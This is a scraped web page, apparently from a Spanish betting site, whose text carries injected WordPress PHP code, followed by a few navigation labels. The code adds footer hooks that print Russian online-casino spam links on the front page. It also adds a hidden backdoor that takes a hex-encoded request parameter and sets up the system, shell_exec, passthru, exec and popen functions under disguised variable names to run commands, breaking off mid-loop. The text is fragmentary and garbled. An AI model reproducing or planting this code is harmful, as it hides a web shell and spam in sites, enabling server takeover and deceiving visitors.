
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
APUESTAS VIRTUALES
ZARAGOZA
CARTAGENA